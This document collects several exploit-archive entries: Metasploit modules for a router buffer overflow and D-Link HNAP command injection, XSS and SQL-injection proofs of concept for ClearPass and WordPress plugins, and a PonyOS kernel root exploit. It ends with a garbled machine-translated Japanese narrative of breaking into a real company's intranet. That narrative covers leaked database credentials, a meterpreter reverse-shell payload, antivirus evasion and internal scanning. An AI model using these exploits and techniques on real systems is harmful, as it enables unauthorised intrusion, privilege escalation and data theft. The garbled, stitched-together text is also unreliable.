'method' => 'GET'
})
if res && [200, 301, 302].include?(res.code) && res.body.to_s =~ /login.html\?ErrorCode=2/
return Exploit::CheckCode::Detected
end
rescue ::Rex::ConnectionError
return Exploit::CheckCode::Unknown
end
Exploit::CheckCode::Unknown
end
def exploit
print_status("#{peer} - Accessing the vulnerable URL...")
unless check == Exploit::CheckCode::Detected
fail_with(Failure::Unknown, "#{peer} - Failed to access the vulnerable URL")
end
print_status("#{peer} - Exploiting...")
execute_cmdstager(
:flavour => :echo,
:linemax => 100
)
end
def prepare_shellcode(cmd)
shellcode = rand_text_alpha_upper(target['Offset']) # padding
shellcode << [target['LibcBase'] + target['RestoreReg']].pack("N") # restore registers with controlled values
# 0003FE20 lw $ra, 0x48+var_4($sp)
# 0003FE24 lw $s7, 0x48+var_8($sp)
# 0003FE28 lw $s6, 0x48+var_C($sp)
# 0003FE2C lw $s5, 0x48+var_10($sp)
# 0003FE30 lw $s4, 0x48+var_14($sp)
# 0003FE34 lw $s3, 0x48+var_18($sp)
# 0003FE38 lw $s2, 0x48+var_1C($sp)
# 0003FE3C lw $s1, 0x48+var_20($sp)
# 0003FE40 lw $s0, 0x48+var_24($sp)
# 0003FE44 jr $ra
# 0003FE48 addiu $sp, 0x48
shellcode << rand_text_alpha_upper(36) # padding
shellcode << [target['LibcBase'] + target['System']].pack('N') # s0 - system address-1
shellcode << rand_text_alpha_upper(16) # unused registers $s1 - $s4
shellcode << [target['LibcBase'] + target['CallSystem']].pack('N') # $s5 - call system
# 00041C10 move $t9, $s0
# 00041C14 jalr $t9
# 00041C18 nop
shellcode << rand_text_alpha_upper(8) # unused registers $s6 - $s7
shellcode << [target['LibcBase'] + target['PrepareSystem']].pack('N') # write sp to $a0 -> parametre for call to system
# 000215B8 addiu $a0, $sp, 0x20
# 000215BC lw $ra, 0x1C($sp)
# 000215C0 jr $ra
# 000215C4 addiu $sp, 0x20
shellcode << rand_text_alpha_upper(28) # padding
shellcode << [target['LibcBase'] + target['CalcSystem']].pack('N') # add 1 to s0 (calculate system address)
# 000111EC move $t9, $s5
# 000111F0 jalr $t9
# 000111F4 addiu $s0, 1
shellcode << cmd
end
def execute_command(cmd, opts)
shellcode = prepare_shellcode(cmd)
begin
res = send_request_cgi({
'method' => 'POST',
'uri' => '/cgi-bin/login',
'encode_params' => false,
'vars_post' => {
'redirect' => shellcode,
'user' => rand_text_alpha(5),
'password' => rand_text_alpha(8)
}
})
return res
rescue ::Rex::ConnectionError
fail_with(Failure::Unreachable, "#{peer} - Failed to connect to the web server")
end
end
end
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = NormalRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::CmdStager
def initialize(info = {})
super(update_info(info,
'Name' => 'D-Link Devices HNAP SOAPAction-Header Command Execution',
'Description' => %q{
Different D-Link Routers are vulnerable to OS command injection in the HNAP SOAP
interface. Since it is a blind OS command injection vulnerability, there is no
output for the executed command. This module has been tested on a DIR-645 device.
The following devices are also reported as affected: DAP-1522 revB, DAP-1650 revB,
DIR-880L, DIR-865L, DIR-860L revA, DIR-860L revB DIR-815 revB, DIR-300 revB,
DIR-600 revB, DIR-645, TEW-751DR, TEW-733GR
},
'Author' =>
[
'Samuel Huntley', # first public documentation of this Vulnerability on DIR-645
'Craig Heffner', # independent Vulnerability discovery on different other routers
'Michael Messner <devnull[at]s3cur1ty.de>' # Metasploit module
],
'License' => MSF_LICENSE,
'References' =>
[
['URL', 'http://securityadvisories.dlink.com/security/publication.aspx?name=SAP10051'],
['URL', 'http://www.devttys0.com/2015/04/hacking-the-d-link-dir-890l/']
],
'DisclosureDate' => 'Feb 13 2015',
'Privileged' => true,
'Platform' => 'linux',
'Targets' =>
[
[ 'MIPS Little Endian',
{
'Arch' => ARCH_MIPSLE
}
],
[ 'MIPS Big Endian', # unknown if there are BE devices out there ... but in case we have a target
{
'Arch' => ARCH_MIPSBE
}
]
],
'DefaultTarget' => 0
))
deregister_options('CMDSTAGER::DECODER', 'CMDSTAGER::FLAVOUR')
end
def check
uri = '/HNAP1/'
soap_action = 'http://purenetworks.com/HNAP1/GetDeviceSettings'
begin
res = send_request_cgi({
'uri' => uri,
'method' => 'GET',
'headers' => {
'SOAPAction' => soap_action,
}
})
if res && [200].include?(res.code) && res.body =~ /D-Link/
return Exploit::CheckCode::Detected
end
rescue ::Rex::ConnectionError
return Exploit::CheckCode::Unknown
end
Exploit::CheckCode::Unknown
end
def exploit
print_status("#{peer} - Trying to access the device ...")
unless check == Exploit::CheckCode::Detected
fail_with(Failure::Unknown, "#{peer} - Failed to access the vulnerable device")
end
print_status("#{peer} - Exploiting...")
execute_cmdstager(
:flavour => :echo,
:linemax => 200,
:temp => ''
)
end
def execute_command(cmd, opts)
uri = '/HNAP1/'
# we can not use / in our command so we need to use a little trick
cmd_new = 'cd && cd tmp && export PATH=$PATH:. && ' << cmd
soap_action = "http://purenetworks.com/HNAP1/GetDeviceSettings/`#{cmd_new}`"
begin
res = send_request_cgi({
'uri' => uri,
'method' => 'GET',
'headers' => {
'SOAPAction' => soap_action,
}
}, 3)
rescue ::Rex::ConnectionError
fail_with(Failure::Unreachable, "#{peer} - Failed to connect to the web server")
end
end
end
===============================================================================
title: ClearPass Policy Manager Stored XSS
case id: CM-2014-01
product: Aruba ClearPass Policy Manager
vulnerability type: Stored cross-site script
severity: Medium
found: 2014-11-24
by: Cristiano Maruti (@cmaruti)
===============================================================================
[EXECUTIVE SUMMARY]
The analysis discovered a stored cross site scripting vulnerability (OWASP
OTG-INPVAL-002) in the ClearPass Policy Manager. A malicious unauthenticated
user is able to inject arbitrary script through the login form that may be
rendered and triggered later if a privileged authenticated user reviews the
access audit record. An attack can use the aforementioned vulnerability to
effectively steal session cookies of privileged logged on users.
[VULNERABLE VERSIONS]
The following version of the Aruba ClearPass Policy Manager was affected by the
vulnerability; previous versions may be vulnerable as well:
- Aruba ClearPass Policy Manager 6.4
[TECHNICAL DETAILS]
It is possible to reproduce the vulnerability following these steps:
1. Open the login page with your browser;
2. Put the "><img src=x onerror=alert(1337)><" string in the username field
and fill in the password field with a value of your choice;
3. Submit the form;
4. Login to the application with an administrative user:
5. Go to "Monitoring -> Live monitoring -> Access tracker" to raise the payload.
Below a full transcript of the HTTP request used to raise the vulnerability
HTTP Request
-------------------------------------------------------------------------------
POST /tips/tipsLoginSubmit.action HTTP/1.1
Host: 10.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://10.0.0.1/tips/tipsLoginSubmit.action
Cookie: <A VALID UNAUTH COOKIE>
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
username="><img src=x onerror=alert("0wn3d")><"&password=test
-------------------------------------------------------------------------------
A copy of the report with technical details about the vulnerability I have
identified is available at:
https://github.com/cmaruti/reports/blob/master/aruba_clearpass.pdf
[VULNERABILITY REFERENCE]
The following CVE ID was allocated to track the vulnerability:
- CVE-2015-1389: Stored cross-site scripting (XSS)
[DISCLOSURE TIMELINE]
2014-11-24 Vulnerability submitted to vendor through the Bugcrowd
bounty program.
2014-12-09 Vendor acknowledged the problem.
2014-12-10 Researcher requested to publicly disclose the issue.
2015-02-16 Vendor released a fix for the reported issue.
2015-02-09 Vendor asked to hold-on for the public disclosure.
2015-02-22 Vendor postponed the public disclosure date
2015-02-22 Public coordinated disclosure.
[SOLUTION]
Aruba release an update to fix the vulnerability (ClearPass 6.5 or
later). Please see
the below link for further information released by the vendor:
- http://www.arubanetworks.com/assets/alert/ARUBA-PSA-2015-006.txt
[REPORT URL]
https://github.com/cmaruti/reports/blob/master/aruba_clearpass.pdf
source: https://www.securityfocus.com/bid/53520/info
CataBlog plugin for WordPress is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and to launch other attacks.
CataBlog 1.6 is vulnerable; other versions may also be affected.
http://www.example.com/wp-admin/admin.php?page=catablog-gallery&category="><script>alert(1)</script>
source: https://www.securityfocus.com/bid/53516/info
Network Publisher plugin for WordPress is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and to launch other attacks.
Network Publisher 5.0.1 is vulnerable; other versions may also be affected.
http://www.example.com/wp-admin/plugins.php?page=networkpub
source: https://www.securityfocus.com/bid/53519/info
PDF & Print Button Joliprint plugin for WordPress is prone to multiple cross-site scripting vulnerabilities because it fails to properly sanitize user-supplied input.
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and to launch other attacks.
PDF & Print Button Joliprint 1.3.0 is vulnerable; other versions may also be affected.
http://www.example.com/wp-admin/options-general.php?page=joliprint/joliprint_admin_options.php&opt=%22%3E%3Cscript%3Ealert%281%29%3C/script%3E
http://www.example.com/wp-content/plugins/joliprint/joliprint_options_upload.php?type=%3C/script%3E%3Cscript%3Ealert(1);%3C/script%3E
source: https://www.securityfocus.com/bid/53521/info
The 2 Click Social Media Buttons plugin for WordPress is prone to multiple cross-site scripting vulnerabilities because it fails to properly sanitize user-supplied input.
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and to launch other attacks.
2 Click Social Media Buttons 0.32.2 is vulnerable; other versions may also be affected.
http://www.example.com/wp-content/plugins/2-click-socialmedia-buttons/libs/pinterest.php?pinterest-url=%22%3E%3Cscript%3Ealert%281%29%3C/script%3E&pinterest-description=1
http://www.example.com/wp-content/plugins/2-click-socialmedia-buttons/libs/xing.php?xing-url=%22%3E%3C/script%3E%3Cscript%3Ealert%281%29%3C/script%3E
source: https://www.securityfocus.com/bid/53522/info
The iFrame Admin Pages plugin for WordPress is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and to launch other attacks.
iFrame Admin Pages 0.1 is vulnerable; other versions may also be affected.
http://www.example.com/wp-content/plugins/iframe-admin-pages/main_page.php POST DATA: url="><script>alert(1)</script>&newiframe=new&servicerequest=new
/*
# Exploit Title: PonyOS <= 3.0 tty ioctl() local kernel exploit
# Google Dork: [if applicable]
# Date: 29th June 2015
# Exploit Author: HackerFantastic
# Vendor Homepage: www.ponyos.org
# Software Link: [download link if available]
# Version: [app version] PonyOS <= 3.0
# Tested on: PonyOS 3.0
# CVE : N/A
# Source: https://raw.githubusercontent.com/HackerFantastic/Public/master/exploits/applejack.c
*/
/* PonyOS <= 3.0 tty ioctl() root exploit
========================================
PonyOS 0.4.99-mlp had two kernel vulnerabilities
disclosed in April 2013 that could be leveraged
to read/write arbitrary kernel memory. This is
due to tty winsize ioctl() allowing to read/write
arbitrary memory. This exploit patches the setuid
system call to remove a root uid check allowing
any process to obtain root privileges.
John Cartwright found these flaws and others here:
https://www.exploit-db.com/exploits/24933/
Written for educational purposes only. Enjoy!
-- prdelka
*/
#include <stdio.h>
#include <stdlib.h>
#include <sys/ioctl.h>
int main(){
struct winsize ws;
printf("[+] PonyOS <= 3.0 ioctl() local root exploit\n");
memcpy(&ws,"\x90\x90\x90\x90\x8b\x45\x08\x89",8);
ioctl(0, TIOCSWINSZ, &ws);
ioctl(0, TIOCGWINSZ, (void *)0x0010f101);
printf("[-] patched sys_setuid()\n");
__asm("movl $0x18,%eax");
__asm("xorl %ebx,%ebx");
__asm("int $0x7F");
printf("[-] Got root?\n");
system("/bin/sh");
}
###################################################################################################
# Exploit Title: WordPress LeagueManager SQLi
# Version: 3.9.11
# Vendor: https://wordpress.org/plugins/leaguemanager
# Software Link:
https://downloads.wordpress.org/plugin/leaguemanager.3.9.1.1.zip
# Author: javabudd
# Date: 06/01/2015
# Tested on: Linux | Windows
###################################################################################################
Vulnerabilities (2)
==========================
(1) Unauthenticated SQLi [CWE-89]
CODE:
lib/core.php (785)
++++++++++++++++++++++++++
function getMatch() is passed an unsanitized $match_id parameter to the
SQL query
++++++++++++++++++++++++++
POC:
http://localhost/?match=1
SQLMap
++++++++++++++++++++++++++
python sqlmap.py --url "http://localhost/?match=1" --level 5 --risk 3
--dbms mysql
++++++++++++++++++++++++++
---
Parameter: match (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: match=1 AND 3991=3991
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP
BY clause
Payload: match=1 AND (SELECT 8344 FROM(SELECT
COUNT(*),CONCAT(0x7178717671,(SELECT
(ELT(8344=8344,1))),0x717a707a71,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: match=1 AND (SELECT * FROM (SELECT(SLEEP(5)))LCcI)
Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: match=-9496 UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178717671,0x4945496f7a7062675158,0x717a707a71),NULL--
---
[02:18:52] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.20, Apache 2.4.10
back-end DBMS: MySQL 5.0
(2) Unauthenticated SQLi [CWE-89]
Code:
lib/core.php (486)
++++++++++++++++++++++++++
function getLeague() is passed an unsanitized $league_id parameter from
the constructor
++++++++++++++++++++++++++
POC:
http://localhost?season=1&league_id=1&match_day=1&team_id=1
SQLMAP
++++++++++++++++++++++++++
python sqlmap.py --url
"http://localhost?season=1&league_id=1&match_day=1&team_id=1" --dbms
mysql --level 5 --risk 3 -p league_id
++++++++++++++++++++++++++
---
Parameter: league_id (GET)
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or
GROUP BY clause (EXTRACTVALUE)
Payload: season=1&league_id=1' AND
EXTRACTVALUE(4330,CONCAT(0x5c,0x7178717671,(SELECT
(ELT(4330=4330,1))),0x717a707a71)) AND 'SOeQ'='SOeQ&match_day=1&team_id=1
Type: AND/OR time-based blind
Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
Payload: season=1&league_id=1' AND
9638=BENCHMARK(5000000,MD5(0x54624c4e)) AND
'GmZI'='GmZI&match_day=1&team_id=1
---
[03:31:55] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.20, Apache 2.4.10
back-end DBMS: MySQL 5.1
source: https://www.securityfocus.com/bid/53523/info
Newsletter Manager plugin for WordPress is prone to multiple cross-site scripting vulnerabilities because it fails to properly sanitize user-supplied input before using it in dynamically generated content.
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and to launch other attacks.
http://www.example.com/wp-admin/admin.php?page=newsletter-manager-emailcampaigns&action=test_mail&id=1&pageno=1&id="><script>alert(document.cookie);</script>
0x01はじめに
イントラネットの浸透とMSFの使用を学習するために、このテストのターゲットとして特定の台湾技術グループの下でサイトをランダムに見つけました。 2013年9月に、サブドメインのWebシェル許可を取得し、テストを継続しませんでした。当時、Symantecはサーバーにインストールされていませんでしたが、2回目のテストに行ったとき、Symantecがインストールされ、いくつかのセキュリティ強化が実行されたことがわかりました。
0x02ウェブサイトとイントラネットの基本情報コレクション基本情報検出:ターゲットサイト:http://wwww.ttes *****。コムサーバーIP:59。予想外に、彼らはウェブシェル(fckeditor)を非常にスムーズに手に入れました。メインサイトが脆弱性を見つけることができない場合は、「サイドステーション」または「サブドメイン」を開始できます。
この記事では、MSFツールの使用と困難の解決に焦点を当てているため、WebShellを取得する方法についてはあまり説明しません。許可を取得した後に収集されたサーバー情報は次のとおりです。
ポートオープン:25、80、135、445、1025、1521、3389パッチステータス:サーバーシステムには460+パッチ(64ビット)スクリプト検出があります。サーバーはASPおよびASPX拡張名ディスク許可をサポートしています。 ipconfig /allコマンドは、ホスト名がwebsrv4、ip:192.168.0.203、dns:192.168.3.1であることを確認できます。
Windows IP構成ホスト名。 。 websrv4接続固有のDNSサフィックス。 IPアドレス。 。 192.168.0.203サブネットマスク。 。 255.255.255.0デフォルトゲートウェイ。 。 192.168.0.254 DNSサーバー。 。 192.168.3.1 168.95.1.1NETビュー /ドメインコマンドは、2つのドメインとワークグループがあることを確認できます:7PV1V1S、TT、ワークグループ、および生存するホストの対応するIPアドレスがワークグループに示されています。
多くのTTドメインホストがあり、別のテーブルが配置されています。ドメイン制御は次のとおりです。192.168.3.1。ここでは、ワーキンググループと各ドメインの組織構造と、あなた自身の経験に基づいて各ホストが演じる役割を分析できます。

0x03 WebShell Power-Enhanced Defense Software
このホスト制御ホストの現在のシステムは、Windows 2003 x64です。 X64に利用できるExpがあまりないことは知っていますが、試してみる必要があります。結果はすべて失敗します。オラクルは、権力のエスカレーションにさらされたことがなく、私はそれについてあまり知りません。私はそれを脇に置きます。
ASPXとMSSQLが最高のパートナーであることを誰もが知っています。 web.config構成ファイルでデータベース接続情報を見つけます。ここでは、MSSQLデータベースが、サイトライブラリの分離であるIntranet 192.168.0.0.206のホストで実行されていることがわかります。
name='ttes ***** _ enconnectionString1' connectionString='data source=192.168.0.206;初期カタログ=ttes ***** _グローバル;永続セキュリティ情報=true; user id=sa; password=tt@12345' providername='system.data.sqlclient'/next next next next next next noct of to next next nect of to next nex 192.168.0.0.206、XP_CMDSHELLコンポーネントがコマンドを実行して管理者ユーザーを追加してから、PORTFWDコマンドを使用してポート3389ポートを転送します。
 注:一部の学生は、マレーシアでポートマッピング機能を直接使用することは大丈夫だと言うかもしれませんが、とにかく成功していません。私の姿勢に何か問題があるのだろうか。まあ、それはそうでなければならない、それはまだ悪いです!
注:一部の学生は、マレーシアでポートマッピング機能を直接使用することは大丈夫だと言うかもしれませんが、とにかく成功していません。私の姿勢に何か問題があるのだろうか。まあ、それはそうでなければならない、それはまだ悪いです!
Test $ Administratorユーザーが正常に追加され、次のステップはLCXポート転送ツールを使用することです。誰もが203のホストでアップロードおよび実行されていることを理解する必要がありますが、206のデータベースホストのうち3389です。
c: \ recycler \ lcx.exe-外部ネットワークIP 51 192.168.0.206 3389注:192.168.0.0.203このホストには防御ソフトウェアはありません。 LCX.exeを読み取り可能な書き込み可能なディレクトリに直接アップロードして、正常に実行できます。ただし、記事を書くとき、Symantecがインストールされていることがわかりました。 LCX.EXEおよびさまざまなExpsは、アップロードプロセス中にブロックされています。また、一般的に使用されるVBS、BAT、EXE、アップロード、ダウンロード、修正、展開メソッド、および悪意のある動作として検出される操作を試しました。
Symantecエンドポイント保護プロセス:SMC.EXE、SNAC.EXE、CCSVCHST.EXE、RTVSCAN.EXESYMANTECエンドポイント保護防衛ソフトウェアのリスクログは、デフォルトで14日間のみ保存されます。サーバーを入力した後、それ自体で設定できます。後のテストでは、下の図に示すように、FCKEDITORが共通:1文、ポニー、マレーシアなどなど、FCKEDITORがWebShellをアップロードしたときにも傍受されたことがわかりました。 WAFを通過した馬をより多くの馬にテストして、バイパスできるかどうかを確認できますか?
テスト記録:1。イントラネット環境、サイトライブラリ分離、web.configはデータ(192.168.0.206)SAユーザーを見つけて、管理者ユーザーを正常に追加しました。 2。Web(192.168.0.203)およびデータ(192.168.0.206)はSymantecをインストールしており、LCX.exeおよびその他のツールを使用できません。 3.他の転送ツールをテストした後、それらは傍受されるか使用できず、Reduhは現在の203を転送することができ、速度は非常に遅くなります。 4.MSFPayloadによって生成されたEXEファイルも検出され、サーバーはX64であり、MSFENCODEにはX64エンコーダーがないため、この道路はアクセスできません。
0x04ポート転送用の防御ソフトウェアをバイパス
Google検索を通じて記事でアイデアを入手し、MSFPayLoadを使用してASPXリバウンドスクリプトを生成し、MeterPreterセッションを取得し、PortFWDコマンドを使用してデータベースサーバーの3389ポート192.168.0.206を転送します。
MSFPayload Windows/x64/meterpreter/reverse_tcp lhost=113。***。*。238 lport=12345 r | MSFENCODE -T ASPX -O/MEDIA/SF_SYSTEM LEANDING/test.aspx  MSFCONSOLELは、リスニング関連のオプションを構成し、新しく生成されたtest.aspxリバウンドスクリプトをWebサイトのWebディレクトリにアップロードし、ブラウザにアクセスしてターゲットホストセッションを取得します。
MSFCONSOLELは、リスニング関連のオプションを構成し、新しく生成されたtest.aspxリバウンドスクリプトをWebサイトのWebディレクトリにアップロードし、ブラウザにアクセスしてターゲットホストセッションを取得します。
root@box3:〜#msfconsolemsfの使用exploit/multi/handlermsf exploit(handler)set payload windows/x64/meterpreter/reverse_tcpmsf exploit(handler)set lhost 192.168.1.7msf exploit(handler)set lport 12345msf exploit(handler)exploit(handler)set lport  次に、データベースサーバー192.168.0.206のPortfWDコマンドをイントラネットで転送し、3389リモート端子に正常に接続できます。関連するコマンドパラメーターは次のとおりです。その時にスクリーンショットを撮るのを忘れていました!
次に、データベースサーバー192.168.0.206のPortfWDコマンドをイントラネットで転送し、3389リモート端子に正常に接続できます。関連するコマンドパラメーターは次のとおりです。その時にスクリーンショットを撮るのを忘れていました!
MeterPreter Portfwd Add -L 1234 -P 3389 -R 192.168.0.206 [*]ローカルTCPリレーCreated: 0.0.0.033601234-192.168.0.20633603389
usage: portfwd [-h] [add |削除|リスト|フラッシュ] [args]削除リストの更新パラメーターを追加します
options: -hヘルプバナー。 //help -lローカルホストを選択して聴く(オプション)。 //ローカルIPアドレス-Lローカルポートを選択してリッスンします。 //ローカルポート番号-Rリモートホストを選択して接続します。 //リモートIPアドレス-pリモートポートを選択して接続します。 //リモートポート番号次に、SOCKS4Aプロキシを使用してMSFに接続する場合、イントラネットの3389について説明します。 Socks4Aプロキシを開く前に、最初にMeterPreterセッションを取得し、次にSocks4Aモジュールを直接使用してプロキシを有効にし、デフォルトで実行する必要があります。
MSF Auxiliary(Socks4a)auxiliary/server/socks4amsf Auxiliary(socks4a)set srvhost 127.0.1msf Auxiliary(socks4a)run [*]補助モジュール実行完了completedmsf Auxiliary(socks4a)[*] Proxychains Proxyツールを構成するには、 /etc/proxychains.confファイル1080」の下部に「socks4127.0.0.0.1」を追加する必要があります。SOCKS4AモジュールのSRVHOSTおよびSRVPORTパラメーターが一貫していることを確認する必要があります。
root@box3:〜#VI /etc/proxychains.conf socks4aプロキシを有効にし、プロキシチャインプロキシツールを構成します。現時点では、プロキシProxy Proxy MSF/NMAP/SQLMAP/NESSUS/MYSQL/SQSH/RDESKTOP/FTP/SSHおよびターゲットイントラネットの他のホストを使用して、コマンド末端のターゲットイントラネットの他のホストをスキャンおよびテストすることができます。
root@box3:〜#proxychains msfconsole root@box3:〜#proxychains rdesktop 192.168.0.206注:socks4a proxyが有効になっている場合、正常に使用できない場合、それはファイアウォールの問題である可能性があります。この時点では、SRVHOSTパラメーターを127.0.0.1に設定してみてください。デフォルトは0.0.0.0、ポートは1080です。エージェントの開口部とプロキシツールを混同しないことを忘れないでください。
2014-07-28:もう一度テストした後、元の方法を使用して跳ね返ることができないことがわかりました。その後、Reduh_gui、reverse_tcp 80ポート.およびその他の方法を試しました。データはすべて接続されており、TCP接続ステータスは次のとおりでしたが、接続は許可されていないか、セッションが跳ね返られませんでした。
 の最終的なブレークスルーとその後のアイデア:LCX.EXEツールを使用してポート80をローカルに監視し、192.168.0.206データベースサーバーに入った後にSymantec Defenseソフトウェアを無効にし、MSF攻撃ペイロードを実行し、Intranetの他のホストをさらに侵入します。
の最終的なブレークスルーとその後のアイデア:LCX.EXEツールを使用してポート80をローカルに監視し、192.168.0.206データベースサーバーに入った後にSymantec Defenseソフトウェアを無効にし、MSF攻撃ペイロードを実行し、Intranetの他のホストをさらに侵入します。
0x05セグメントCとシステムバージョンのオープンポートを取得
現在のセッションでは、get_local_subnetsスクリプトを使用してローカルサブネットセグメントを取得し、Kaliローカルマシンでルーティングテーブルを確立してクロスルーティングアクセスを実現します。これにより、MSFフレームワークの下のモジュールを使用して、ターゲットイントラネットの他のホストをスキャンおよびテストできます。
MeterPreter Run get_local_subnetslocal subnet: 192.168.0.0/255.255.255.0meterpreter run autoroute -s 192.168.0.0/255.255.255.0 [*] 59。***。**。66 [*] -pオプションを使用して、すべてのアクティブルート//1はセッションのセッションIDです。ルーティングされたときに間違いを犯さないでください! MSFエクスプロイト(ハンドラー)ルート追加192.168.0.0 255.255.255.0 1 //このモジュールは、Cセグメントホスト全体のポート開口部を簡単に検出でき、後の浸透テストで簡単にできるようになります。
ここで、著者は主にこれらの一般的なポートをスキャンします:21/22/445/1433/3306/3389デモンストレーション。他のより一般的なポートは次のとおりです。23/25/80/110/135/1521/8080/14147/43958など。
MSFエクスプロイト(ハンドラー)使用補助/スキャナー/ポートスキャン/TCPMSF補助(TCP)SET RHOSTS 192.168.0.1-254MSF補助(TCP)セットポート21,22,445,1433,3306,3389MSF Auxilary(TCP)セット(TCP)50MSPINIS(TCP)SESWS SWANDS  が遅すぎる場合は、スレッドを適切に増やすことを選択できます。スキャンプロセス中にしばらく待つ必要があります。終了後、ホストやサービスなどのコマンドパラメーターを使用して、スキャン結果を表示できます。前提は、PostgreSQLデータベースに接続することです。ポートスキャンの結果は、下の図に示すように示されています。
が遅すぎる場合は、スレッドを適切に増やすことを選択できます。スキャンプロセス中にしばらく待つ必要があります。終了後、ホストやサービスなどのコマンドパラメーターを使用して、スキャン結果を表示できます。前提は、PostgreSQLデータベースに接続することです。ポートスキャンの結果は、下の図に示すように示されています。
 次のモジュールを使用して、生存ホスト、システムバージョン、ソフトウェアバージョン、コンピューター名、MACアドレス、ワーキンググループまたはドメインなどに関する情報を検出することもできます。
次のモジュールを使用して、生存ホスト、システムバージョン、ソフトウェアバージョン、コンピューター名、MACアドレス、ワーキンググループまたはドメインなどに関する情報を検出することもできます。
補助/スキャナー/ポートスキャン/TCP
補助/スキャナー/ポートスキャン/ACK
補助/スキャナー/ポートスキャン/syn
補助/スキャナー/ftp/ftp_version
補助/スキャナー/ssh/ssh_version
補助/スキャナー/SMB/SMB_Version
補助/スキャナー/DNS/DNS_AMP
補助/スキャナー/http/タイトル
補助/スキャナー/http/http_version
補助/スキャナー/telnet/telnet_version
補助/スキャナー/mysql/mysql_version
補助/スキャナー/postgres/postgres_version
補助/スキャナー/netbios/nbname
補助/スキャナー/netbios/nbname_probe //削除
補助/スキャナー/ディスカバリー/arp_sweep
補助/スキャナー/ディスカバリー/udp_probe
